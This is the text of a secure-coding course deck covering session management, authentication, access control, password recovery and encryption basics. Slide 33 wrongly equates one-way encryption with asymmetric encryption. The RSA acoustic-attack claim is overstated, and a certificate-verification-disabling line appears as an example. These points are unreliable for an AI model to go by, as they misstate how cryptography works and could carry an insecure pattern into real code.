Slide 1
Implementing Common Protections
Limit Access Using Login and User Roles
Protect Data in Transit and At Rest
Implement Error Handling and Logging
Protect Sensitive Data and Functions
Protect Database Access

Slide 2

Limit Access Using Login and User Roles

Slide 3


Web Sessions
Simple websites:
Don’t need to track user information.
Just returns same static pages to every user.
Modern web applications:
Provide customized content for each user.
Require that the server track the state of interactions with each user.
One user might have data on the server that another user should not have access to, such as account information, settings, credit card data, and so forth.
The server must know:
Which user it is interacting with.
What that user is currently in the process of doing.
This is facilitated through web sessions.
HTTP is stateless
Cookies manage web sessions
Browser receives a cookie (text file) from the web site
Returns the cookie each time it connects
In this way a user is identified and their behavior tracked
Session
Session
Session
Session
Session
Session

Slide 4
Secure Session Management
In a secure application, these elements work together to provide a secure and efficient working environment for users.
Authentication—Ensures users are who they claim to be.
Authorization—Ensures users only do things they are allowed to do.
Session Management—Ensures that during a single session, users don't have to re-authenticate every time they want to do something.
Temporary Session ID:
Is created when the user successfully authenticates.
Enables sessions to be tracked for a particular user.
Is passed along with messages sent between the client and server to identify the authenticated user and session.
Makes it so users don’t have to reauthenticate (log in) with each communication, to verify they are who they claim to be.
Might be intercepted in communications between the two parties, enabling a third party (an attacker) to impersonate the client or server (or both).
When writing code to manage sessions, it is easy to introduce security problems.
To maintain security:
Consider using existing, time-tested session management frameworks for your own applications.
Follow the guidelines provided in this lesson.
Put limits on session length to reduce risk of CSRF.

Slide 5
Methods for Passing Session IDs (Slide 1 of 3)
Method | Benefits | Disadvantages
GET request with session ID embedded in the URL | Can be used even if the client web browser has high security settings and has disabled the use of cookies. If the client shares URL, session ID is included. Depending upon the web browser type, URL information is commonly sent in the HTTP REFERER field. This information can be used to ensure a site visitor has followed a particular path within the web application, and subsequently used to identify some common forms of attack. | An attacker can review the browser history file or stored favorites and follow the same URL. URL information is logged by intermediary systems such as firewalls and proxy servers. Thus, anyone with access to these logs can observe the URL and use the information in an attack. Because the URL is exposed and directly editable, the skills and equipment necessary to carry out an attack are minimal. When a client navigates to a new website, the URL containing the session information can be sent to the new site via the HTTP REFERER field.

Slide 6
Methods for Passing Session IDs (Slide 2 of 3)
Method | Benefits | Disadvantages
POST request with session ID in hidden form field | Can be used even if the client web browser has high security settings and has disabled the use of cookies. Less visible than session ID embedded in URL. Requires higher skill level to attack than session ID in URL. Enables client to bookmark or share URL without providing access to their session ID. | Attacks can be carried out using commonly available tools, though not quite as easily as reading session ID from URL. Poor coding practices on the server side (failure to check whether the submission type is GET or POST) may allow the POST content to be reformed into a URL that could be submitted via the HTTP GET method.

Slide 7
Methods for Passing Session IDs (Slide 3 of 3)
Method | Benefits | Disadvantages
Session ID in a cookie | Careful use of persistent and session type cookies can be used to regulate access to the web application over time. Various options are available for controlling session ID timeouts. Session information is unlikely to be recorded by intermediary devices. Cookie functionality is built into most browsers, so no special coding is required to ensure session ID information is embedded within the pages served to the client browser. | Will not work for users who have disabled cookies. Cookies that persist beyond a session can be easily copied to other systems. Cookies are sent along with every document requested by the browser within the domain defined by SET-COOKIE. Due to limits in cookie size, complex information can't be stored.

Slide 8


Access Control
Authorization
Grants or denies requests to access a particular resource or functionality after having successfully authenticated (logged in) to the system.
Implemented through various approaches:
Discretionary Access Control (DAC)
Mandatory Access Control (MAC)
Role-Based Access Control (RBAC)
Rule-Based Access Control
Authorization
Access to various “rooms”
Authentication
Access to application “front door”

Slide 9


Provide Secure Authentication (Slide 1 of 4)
Require authentication for pages and resources not meant to be public.
Reauthenticate users prior to performing critical operations.
Authenticate all connections to external systems involving sensitive information or functions.
Enforce all authentication controls on a trusted system, such as a server.
Use standard, tested authentication services whenever possible.
If using third-party code for authentication, inspect the code carefully to ensure it does not contain malicious code.
Authentication

Slide 10
Provide Secure Authentication (Slide 2 of 4)
Use a centralized implementation for all of your authentication controls.
Keep authentication logic separate from the resource being requested.
Use redirection to and from the centralized authentication controls.
Ensure that authentication controls fail to the most secure state.
Ensure that administrative and account management functions are at least as secure as the primary authentication mechanism.
Authentication

Slide 11
Provide Secure Authentication (Slide 3 of 4)
Use strong hashing algorithms for credential stores.
Ensure that the credential store is writeable only by the application.
Validate authentication data only after all inputs are provided, especially for sequential authentication implementations.
When an authentication fails, give no clues as to which part of the authentication data was incorrect. For example, show no differences between the message displayed for incorrect user name and incorrect password.
Encrypt and store authentication credentials that your software uses to access external services in a protected location on a trusted system—not within the source code.
Authentication

Slide 12
Provide Secure Authentication (Slide 4 of 4)
Use only secure channels to transmit authentication credentials—for example, use a POST request over HTTPS.
Disable "remember me" functionality for password fields.
Report the date and time of the last successful or unsuccessful login attempt of a user account to the user at the next successful login.
Monitor the system for attacks against multiple user accounts that use the same password.
Use multifactor authentication for highly sensitive or high value transactional accounts.
Do not permit concurrent logins using the same ID.
Authentication

Slide 13

Provide Secure Access Control (Slide 1 of 4)
Identify all resources that must be protected, and provide access only to authorized users. Consider resources such as:
Files, including those outside the application's direct control
Protected URLs
Protected functions
Direct object references
Services
Application data
User and data attributes and policy information used by access controls
Security configuration information
Use a centralized (e.g., sitewide) component to check for access authorization.
Ensure that access authorization controls fail to the most secure state.
Check for access authorization on every request from components, including server-side scripts, AJAX, and Flash.
Authorization

Slide 14
Provide Secure Access Control (Slide 2 of 4)
Deny all access if the application cannot access its security configuration information.
Keep code that requires privileged access separate from other unprivileged code.
Identify all resources that must be protected, and provide access only to authorized users. Consider resources such as:
Files, including those outside the application's direct control
Protected URLs
Protected functions
Direct object references
Services
Application data
User and data attributes and policy information used by access controls
Security configuration information
Authorization

Slide 15
Provide Secure Access Control (Slide 3 of 4)
Use a centralized (e.g., sitewide) component to check for access authorization.
Ensure that access authorization controls fail to the most secure state.
Check for access authorization on every request from components, including server-side scripts, AJAX, and Flash.
Deny all access if the application cannot access its security configuration information.
Keep code that requires privileged access separate from other unprivileged code.
Make sure that representations of access control rules within the user interface match server-side values and implementation.
If state data must be stored on the client, use encryption and integrity checking on the server to detect any state tampering.
Authorization

Slide 16
Provide Secure Access Control (Slide 4 of 4)
Limit the number of transactions a user or device can perform in a given time period to prevent automated attacks.
Use the HTTP referer header as a supplemental check only; it should never be the sole authorization check, as it is can be spoofed
Periodically re-validate the user’s authorization to ensure that their privileges have not changed during long sessions. If they have changed, log the user out and require reauthentication.
Disable accounts that haven't been used within a prescribed period of time.
Make sure that accounts can be disabled and sessions terminated when a user's authorization is removed (due to changes in role, employment status, etc.).
Configure service accounts (such as those providing connections to another server) with the least privileges needed to accomplish their work.
Authorization

Slide 17


Provide Secure Session Management (Slide 1 of 4)
Create session IDs only on trusted systems, such as a server.
In session IDs, do not include any information that is descriptive of the application environment or any user information that would be useful to an attacker performing reconnaissance.
Make session IDs random and long enough (e.g., 20 bytes or longer) to prevent guesswork or brute force attacks.
Use the session management controls provided by the server or framework that use algorithms that produce sufficiently random session IDs.

Slide 18
Provide Secure Session Management (Slide 2 of 4)
Set a restrictive domain and path for cookies containing authenticated session IDs.
Put a time limit on inactive sessions.
Fully terminate the associated session or connection upon logout.
Provide the ability to log out from all pages protected by authorization.
Establish a session inactivity timeout that is as short as possible to support business functional requirements.
Enforce periodic session terminations, even when the session is active, providing warnings to the user as needed.

Slide 19
Provide Secure Session Management (Slide 3 of 4)
Close any sessions established before login and establish a new session after successful login.
Generate a new session ID and deactivate the old one periodically:
Upon reauthentication
If the connection security changes from HTTP to HTTPS
Locate session IDs only in the HTTP cookie header, and do not expose them in URLs (e.g., GET parameters), error messages, or logs.
Within an application, consistently utilize HTTPS rather than switching between HTTP and HTTPS.

Slide 20
Provide Secure Session Management (Slide 4 of 4)
Supplement standard session management for sensitive or critical operations such as account management—for example, using per-session strong random tokens or parameters.
Set the secure attribute for cookies transmitted over a TLS connection.
Protect session data on the server from unauthorized access by implementing appropriate access controls on the server.
Apply the HttpOnly attribute to cookies, unless you specifically require client-side scripts within your application to read or set a cookie's value.

Slide 21

User Provisioning
+
The process of:
Creating user accounts
Assigning user’s initial:
Groups and roles
Permissions
Application’s user account management features:
May be part of the app’s own functionality.
May leverage user management features of the platform they run on.
Examples: Microsoft Windows (for Windows Desktop or network applications, for example) or Google (for applications running on the Google Cloud Platform).
If you're using the platform's user provisioning features, make sure you understand the security architecture for that platform, so you can leverage it properly.
If you're developing your own user account management features:
Consider using a time-tested proven application framework and becoming thoroughly familiar with its functioning, limitations, and any known vulnerabilities.
If your user account management interface is web-based, make sure you have applied all of the typical web security guidelines.

Slide 22
Password Recovery (Slide 1 of 5)
Recovery Step | Description
1) Gather Identity Data or Security Questions | Ask the user to recall multiple pieces of specific information they provided when they first registered.
2) Verify Security Questions | Verify that each piece of data is correct for the given user name. If anything is incorrect, or if the user name is not recognized, display a generic error message such as “Sorry, invalid data.” If all submitted data is correct, display at least two of the user's security questions, along with input fields for the answers. The answer fields should be part of a single HTML form. Don't provide a drop-down list for the user to select which questions to answer. Don't pass the user name as a parameter (hidden or otherwise) when the form on this page is submitted. The user name should be stored with the server-side session. Security questions are generally easier to guess than a good password. To impede an attacker, lock out the user account after a small number (3 to 5) of failed guesses for a reasonable duration (at least 5 minutes). Then, challenge the user with some form of challenge token (reset code) per standard multi-factor workflow (see step 3).

Slide 23
Password Recovery (Slide 2 of 5)
Recovery Step | Description
3) Send a Token Over a Side-Channel | Lock out the user's account immediately. Use SMS or some other side channel to send a randomly generated reset code having 8 or more characters. The side channel adds a layer of defense, another barrier for a hacker to overcome. Limit the lifetime of the reset code (e.g., no more than 20 minutes). Once a user's password has been reset, the reset code should no longer be valid.
4) Allow user to change password in the existing session | Ensure the user has completed steps 1 and 2 correctly before performing this step, to prevent an attacker from directly navigating to the URL for this page. Display a simple form with one input field for the code, one for the new password, and one to confirm the new password. Verify the user provides the correct code. Enforce all password complexity requirements that exist in other areas of the application. Don't pass the user name as a parameter when the form is submitted. Complete the reset before any other operations are performed by the user. The user should not be able to simply navigate to another page in the application.

Slide 24
Password Recovery (Slide 3 of 5)
Recovery Step | Description
5) Logging | Keep audit records when password change requests are submitted: Whether or not security questions were answered When reset messages were sent to users When users utilize the reset code Failed attempts to answer security questions Failed attempted use of expired reset codes For each event, include time, IP address, and browser information to help spot trends of suspicious use.

Slide 25
Password Recovery (Slide 4 of 5)
Assumptions
When the user first registered, the software collected:
Multiple pieces of specific information (security questions) that the user can be asked to provide later, if necessary, to recover from a lost password. The answers should be consistent, something users are likely to remember, and not something easily guessed or researched by an attacker.
A "side channel" through which password recovery information can be sent to the legitimate user, such as an email address, SMS text number, and so forth.
You take the usual security protections for client-side code in the password recovery feature.

Slide 26
Password Recovery (Slide 5 of 5)
Whenever a successful password reset occurs, the session should be invalidated and the user redirected to the login page.
Strength of questions used for reset should vary based on the nature of the credential.
Administrator credentials should have a higher requirement.
The ideal implementation should rotate the questions asked in order to avoid automation.
If a user's application account has been compromised, email may also have been compromised, so tokens that do not involve email, such as SMS or a mobile soft-token, are best.

Slide 27

Account Lockouts (Slide 1 of 2)
Provides protection against a brute force password-guessing attack.
Typically occurs after 3 to 5 failed login attempts.
Can only be unlocked:
After a certain period of time
Through a self-service unlock mechanism
Through intervention by an administrator
May provide useful protection in some scenarios.

Slide 28
Account Lockouts (Slide 2 of 2)
There are potential drawbacks:
An attacker could cause a Denial of Service attack or diversion by locking out large numbers of accounts.
An attacker could use the feature to identify valid user names, depending on differences in application behavior between failed logins to existing accounts versus accounts that don't exist.
May be ineffective against some attacks:
Slow attacks that try only a few passwords every hour
Attacks that try one password against a large list of user names
Attacker uses a user name/password combo list and guesses correctly on the first couple of attempts
Powerful accounts such as administrator accounts often bypass lockout policy, but these are the most desirable accounts to attack.
Some systems lock out administrator accounts only on network-based logins.

Slide 29
Provide Secure Password Management (Slide 1 of 2)
Send non-temporary passwords only over an encrypted connection or as encrypted data (such as in an encrypted email). Temporary passwords associated with email resets may be an exception.
Enforce password complexity requirements established by policy or regulation.
Prevent password re-use.
Hide password entry on the user's screen by default.
Disable accounts after an established number of failed login attempts to prevent brute force attacks.
Require the same level of security controls for password reset and changing operations as you require for account creation and authentication.
Password Management

Slide 30
Provide Secure Password Management (Slide 2 of 2)
Support sufficiently random answers for password reset questions.
If using email-based resets, only send email to a pre-registered address with a temporary link/password.
Provide a short expiration time for temporary passwords and links.
Require temporary passwords to be changed on the next use.
Notify users when their password has been reset (outside of the application, using their pre-registered email address, for example).
Enforce password changes based on requirements established in policies and regulations.
Change all default passwords and user IDs provided with the development platform or services.
Password Management

Slide 31


Activity: Handling Authentication and Authorization Defects
Authentication and access control are important protections against unauthorized access.
You'll assess the quality of the authentication and access control features in the Catalog application by attempting to perform administrative tasks without having an administrative account.

Slide 32
Protect Data in Transit And at Rest

Slide 33
Encryption (Slide 1 of 3)
Best way to protect data in its various states:
At rest (stored disk or other storage media)
In transit (being transmitted across the network)
In use (loaded into memory)
Converts data from plain, or cleartext form, into coded, or ciphertext form.
Only authorized parties with the necessary decryption information can decode and read the data.
Can be:
One-way (asymmetric)—the encryption is designed to hide only the cleartext and is never decrypted.
Two-way (symmetric)—the ciphertext can be decrypted back to cleartext and read.

Slide 34
Encryption (Slide 2 of 3)
There are many ways to encrypt data: substituting characters, transposing the position of the characters, hiding the plaintext (steganography), or using complex mathematical functions.
Provides a way to protect data, even when it is potentially exposed in transit or in storage.
A cryptographic key:
Is a specific piece of information that is used with an algorithm to perform encryption and decryption.
May be of various lengths, depending on the cryptographic algorithm used and the amount of protection required.
Must be used to decrypt ciphertext even with a known algorithm.
An encryption algorithm:
Is the software routine used to encrypt data.
Uses complex mathematical functions.
May be based on very large prime numbers to eliminate repeat patterns, making it hard to analyze and figure out.
Example: RSA encryption algorithm, used in e-commerce, is based on prime numbers.

Slide 35
Encryption (Slide 3 of 3)
The stronger and more complex the algorithm, the more difficult it is to break the encryption.
In general, if the key is longer, the encryption will be:
More secure.
More computationally expensive.
Different types of encryption need significantly different key lengths to be sufficiently secure.
Example: 256-bit symmetric encryption is very secure, but key lengths around 2,048 are needed in asymmetric encryption for the same level of assurance.

Slide 36
Uses for Encryption
Can help you support the goals of the CIA Triad.
Confidentiality is the primary goal of encryption.
Integrity of data can be ensured through encryption.
Availability should be maintained when using encryption.
Use encryption that is strong enough to protect the data.
But the stronger encryption is, the longer it will take to decrypt.
This could prove inconvenient for some users, and impossible for others, based on their hardware.
Whatever encryption you use, it shouldn't slow down performance unacceptably for most of your users.
Other uses for encryption include:
Non-repudiation
Digital Rights Management (DRM)
Digital Signature
Tunneling

Slide 37


Cryptographic Lifecycle
All cryptosystems eventually outlive their usefulness.
“Unbreakable” algorithms succumb to new attacks, or improved computing power.
The Electronic Frontier Foundation (EFF) created a DES Cracker machine for under $250,000 that could crack DES in 4.5 days.
WEP, a weak implementation of RC4 used for years in wireless devices, can now be broken by a single laptop in a matter of minutes, spawning a shift to WPA and WPA/2- based wireless security.
One of the toughest algorithms today, 4096 bit RSA, was successfully broken into by using a microphone to listen to acoustic variations in the sound produced by a CPU while performing calculations with the algorithm. This "side channel" attack demonstrates that even strong encryption can have vulnerabilities in unexpected ways.
Developers must never become complacent.
A weak implementation of a good algorithm, or some currently unknown side channel attack, may be discovered and exploited.

Slide 38



Symmetric Encryption
Encrypts Data
Decrypts Data
Same Key on Both Sides

Slide 39
Symmetric Encryption Example
pip install cryptography
from cryptography.fernet import Fernet
key = Fernet.generate_key()
cipher_suite = Fernet(key)
cipher_text = cipher_suite.encrypt(b"This is a super secret message.")
print(cipher_text)
plain_text=cipher_suite.decrypt(cipher_text)
print(plain_text)

Slide 40


Asymmetric Encryption
Public Key Encrypts
Private Key Decrypts

Slide 41

Asymmetric Encryption Example

Slide 42



Hashing
Message
Hash Function
Hash
Secret
Works in one direction only.
Hashed message can’t be restored to cleartext.
sha = hashlib.sha1(b'Hash me!').hexdigest()

Slide 43




Digital Signatures
Hash Value of Signature
Hash Value Matches

Slide 44
Digital Signature Non-repudiation
Verify sender:
Determine information source by signing hash/data with private key.
If possible to decrypt it with sender’s public key, then sender is verified.
Non-repudiation = sender can’t deny association with a data transmission.
Protect private key: if stolen/compromised, you could be accountable for anything digitally signed using that key.

Slide 45




Digital Certificates (Slide 1 of 2)
User with Certificate
Device with Certificate
Electronic document that associates credentials with public key.
Users and devices can hold certificates.
CA issues:
Certificate
Public/private key pair
Public key part of certificate.
Private key remains encrypted on hard drive to protect it from disclosure.
Ensure that certificates are signed by a Trusted Root Certification Authority.
Ensure your app checks certificate validity.
requests.get(“https://www.example.com”, verify=False)
Only use self-signed certificates in development or other trusted conditions.

Slide 46

Digital Certificates (Slide 2 of 2)

Slide 47







